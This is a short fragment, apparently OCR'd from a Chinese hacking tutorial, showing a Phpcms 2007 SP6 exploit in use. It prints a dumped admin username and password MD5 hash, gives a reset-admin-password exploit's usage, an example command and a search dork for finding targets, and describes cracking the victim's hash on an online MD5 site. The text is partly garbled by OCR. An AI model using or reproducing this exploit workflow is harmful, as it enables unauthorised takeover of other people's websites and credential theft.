 <br />
<b>Notice</b>:  Undefined variable:  temp2 in <b>D:\PHP\phpcms.php</b> on line <
b>66</b><br />
[+]prefix => phpcms_
[~]exploting now.plz waiting
<br />
<b>Notice</b>:  Undefined variable:  randnum in <b>D:\PHP\phpcms.php</b> on line
<b>28</b><br />
[+]username => admin
[+]password(md5 32 ) =>
21232f297a57a5a743894a0e4a801fc3
Exploit succeeded...我在补上Ryat 贴出来可以update管理员密码的EXP
#!/usr/bin/php
Phpcms 2007 SP6 reset admin password exploit
by puret_t
mail: puretot at gmail dot com
team: http://www.wolvez.org
dork: "Powered by Phpcms 2007"
Usage: php phpcms.php host path user
host:      target server (ip/hostname)
path:      path to phpcms
user:      admin login name
Example:
php phpcms.php localhost /phpcms/ admin
图 4
已经成功的破解出了对方的管理员的帐号和密码的 3 2
md5 值。帐号是 admin，密码的 md5 是 21232f297a57a5a74389
a0e4a801fc3，我们把它拿到 www.cmd5.com 上来解密一下，